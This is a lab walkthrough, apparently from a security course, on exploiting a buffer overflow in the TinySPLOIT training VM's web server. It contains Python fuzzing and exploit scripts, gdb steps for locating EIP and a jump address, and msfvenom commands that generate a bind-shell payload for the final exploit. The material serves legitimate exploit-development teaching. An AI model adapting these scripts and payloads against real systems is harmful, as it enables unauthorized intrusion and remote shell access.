http://blog.exploitlab.net/2014/07/tinysploit-warm-up-exercise-on-exploit.html
Download TinySPLOIT, a 30MB VMware image from that page. If that page is down, get it here:
https://samsclass.info/127/proj/exploitlab_tinysploit.zip
Unzip the file and double-click the tinysploit.vmx file to launch it in VMware.


The target VM launches, as shown below.


This is a headless Linux Web server, serving a page at the URL displayed on the console, as outlined in green in the image below.
A pretty Web page appears, with very terse hints for the exploitation, as shown below.
If you feel 1337, ignore my instructions and exploit the VM using only the hints on this page. Otherwise, follow the instructions below.

This program sends an HTTP request for a page named "A".
Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

req = "GET " + "A"
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)
Execute this command to run the program.
python get.py
The GET request was accepted.

This program sends an HTTP request for a page with a long name: 1000 characters, all "A".
Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

req = "GET " + "A"*1000
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)
Execute this command to run the program.
python fuzz1.py

Look at the target machine's console.
It shows a "segfault" error, with "ip 41414141", as shown below.
It looks like some of those "A" characters ended up in the instruction pointer!

This program sends an HTTP request for a page with a long name: 1000 characters, all "A".
Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

n = int( raw_input("Number of A's:"))

req = "GET " + "A" * n
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)

Execute this command to run the program.
python fuzz2.py
170 A's is accepted, returning "200 OK", but 180 A's causes a crash.

This program sends an HTTP request for a page with a name like this:
Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

attack = "A" * 170
attack += "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH"

req = "GET " +  attack
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)
Execute this command to run the program.
python ex3.py
The last three "C" characters and the first "D" character ended up in the instruction pointer.
So we can just increase the number of "A" characters to 170 + 9.

Using a text editor, such as nano or Notepad, create this program, and name it ex4.py
Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

attack = "A" * 179
eip = "BCDE"
attack += eip

req = "GET " +  attack
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)
Execute this command to run the program.
python ex4.py
Capture a whole-desktop image.
Save the image with the filename "Your Name Proj 10xa". Use your real name, not the literal text "Your Name".
YOU MUST SUBMIT AN IMAGE OF THE WHOLE DESKTOP TO GET FULL CREDIT!

This program replaces the first 128 "A" characters with the ASCII characters from 0 through 127.
Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

test = ""
for i in range(0,128):
  test += chr(i)

attack = test + "A" * (170 - len(test))
attack += "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH"

req = "GET " +  attack
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)
Execute this command to run the program.
python bad1.py
Press Ctrl+C to stop the Python program.

It seems likely that characters 33 through 127 are OK, so let's test that.
Using a text editor, such as nano or Notepad, create this program, and name it bad2.py
This program replaces the first 128 "A" characters with the ASCII characters from 0 through 127.
Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

test = ""
for i in range(33,128):
  test += chr(i)

attack = test + "A" * (170 - len(test))
attack += "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH"

req = "GET " +  attack
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)
Execute this command to run the program.
python bad2.py
The console of your target machine now shows that the program crashed, as shown below. This proves that all characters from 33 through 127 are OK.

Using a text editor, such as nano or Notepad, create this program, and name it bad3.py
This program replaces the first 128 "A" characters with the ASCII characters from 0 through 127.
Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

test = ""
for i in range(128,256):
  test += chr(i)

attack = test + "A" * (170 - len(test))
attack += "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH"

req = "GET " +  attack
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)
Execute this command to run the program.
python bad3.py
This proves that all characters from 33 through 255 are OK.

Using a text editor, such as nano or Notepad, create this program, and name it bad4.py
This program places a single chosen character at the start of the attack.
Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

n = int( raw_input( "Ascii code:") )

test = chr(n)

attack = test + "A" * (170 - len(test))
attack += "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH"

req = "GET " +  attack
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)
Execute this command to run the program.

python bad4.py
The program hangs, because 0 is a bad character, terminating the attack string prematurely.
Press Ctrl+C to stop the program.
Run the program again. Enter an ASCII code of 1
The program runs and stops by itself, because the target process crashed. Therefore, 1 is a good character.
Continue trying characters one at a time, as shown below. If you are unsure whether a character is bad, look at the console of the target to be sure. If the console shows a crash, the character is good.
You should be able to verify that there are three bad characters:
0 10 13
netstat -pant

On the target machine, execute these commands, replacing the PID with your PID value:
gdb --pid=722

c
On your attack platform, execute this command:
python ex4.py
We want to examine memory just before the crash, to craft our exploit.
However, gdb doesn't allow us to step backwards to find the earlier instruction, and when the crash happens, $eip contains garbage. How can we find the location of the code preceding the crash?
nexti performs a "step-over" -- it executes the next instruction in the calling function. If the current instruction calls a function, the function completes and returns, so you stay at the same level.
To exit the current gdb session, in the gdb session, press q and press Enter. When a "Quit anyway? (y or n)?" message appears, press y and press Enter.
Then execute this command, replacing the number with the correct process ID on your system.
gdb --pid=722
On your attack platform, execute this command:
python ex4.py

nexti 10
Find the last instruction address before the crash. When I did it, that address was 0x0804ae50, as shown below.

Then execute these commands, replacing the process ID with the correct value for your system.
gdb --pid=827
b * 0x0804ae50
c
On your attack platform, execute this command:
python ex4.py

x/10i 0x0804ae50
As shown below, we are near the end of a function. The crash happens at the ret instruction, as shown below.
Then execute these commands. First we'll examine the stack before the leave instruction.
gdb --pid=827

b * 0x0804ae7c
c
python ex4.py
In your gdb session, execute this command:
info registers
When I did it, ebp was 0xbfffba28, as shown below.
To view the stack frame, in your gdb session, execute this command:

x/220x $esp
The next word will end up in eip when the return is executed. It's outlined in green in the image below. The "ex4.py" attack puts the characters "BCDE" here, shown in hexadecimal as 0x45444342.
There are also two copies of our injected string on the stack, shown by the 0x41414141 bytes.
Typically, the last command before the crash is some form of strcpy, with the input characters stored in a string variable on the stack. That means the stack will contain a pointer to a copy of the characters we injected.
To perform the leave instruction and then view the top portion of the stack frame, in your gdb session, execute these commands:
stepi
x/4x $esp
To view that portion of the stack, in your gdb session, execute this command:

x/30x 0xbfffbb90

info proc map

This section starts at address 0x8048000.
x/20i 0x8048000
In your gdb session, press Enter to see the next 20 instructions.
Look for POP, POP, RET.
It's not there. Even trying the next 30 pages of code does not reveal it. We need a better way to search through this code.
In your gdb session, execute these commands:
set logging on
x/2000i 0x8048000
q

ls -l
head gdb.txt

grep ret gdb.txt
To display lines containing "ret", and 4 lines before each of them, in the SSH session controlling the target system, execute this command:
grep -B 4 ret gdb.txt
Here's the structure of our current "ex4.py" exploit:
Execute these commands, replacing the "722" with the correct process id for your target.
gdb --pid=722
c

Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

nopsled = "\x90" * 20
dummy = "\xCC" * 80
padding = "A" * (179 - len(dummy) - len(nopsled))
eip = "\x02\x91\x04\x08"

attack = nopsled + dummy + padding + eip

req = "GET " +  attack
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)
Execute this command to run the program.
python ex5.py

Note the address it halts at. When I did it, the address was 0xbfffbba5, as shown below.
To see the bytes near the halting point, on the target system, in your gdb session, execute this command. Replace "0xbfffbba5" with the correct address from your system.
x/40x 0xbfffbba5 - 0x10
In a Terminal window, execute this command to see the available payloads in Metasploit.
msfvenom --list payloads | more
Press Ctrl+C to exit the list.

To narrow the list to bind shells for 32-bit Linux, execute this command to see the available payloads in Metasploit.
msfvenom --list payloads | grep linux | grep x86 | grep bind
We'll use the simplest shellcode, avoiding "staged" payloads: linux/x86/shell_bind_tcp, as outlined in green below:

To see the payload options, execute this command:
msfvenom -p linux/x86/shell_bind_tcp --payload-options

To generate Python shellcode, we only need to specify the output format--we don't need to set any parameters.
Execute this command:
msfvenom -p linux/x86/shell_bind_tcp -f python

However, this code contains a null byte, as highlighted in the image below, so it won't work because it will prematurely terminate the injected string.
msfvenom -p linux/x86/shell_bind_tcp -f python -b "\x00\x0a\x0d"

Highlight the code, right-click it, and copy it into the clipboard, as shown below.
Paste in the code from the clipboard so your screen resembles the image below.

Next insert this code above the lines you pasted in, as shown below.
Change the IP address to the correct IP address of your Linux target.
import socket
s = socket.socket()

s.connect(("172.16.1.249", 80))

nopsled = "\x90" * 20

Finally, add these lines at the bottom, as shown below.
Change the IP address to the correct IP address of your Linux target.
padding = "A" * (179 - len(buf) - len(nopsled))
eip = "\x02\x91\x04\x08"

attack = nopsled + buf + padding + eip

req = "GET " +  attack
req += " HTTP/1.1\r\n"
req += "Host: 172.16.1.249\r\n\r\n"

s.send(req)
print s.recv(1024)
Save the code.
Execute these commands, replacing the "722" with the correct process id for your target.
gdb --pid=722
c
python ex6.py
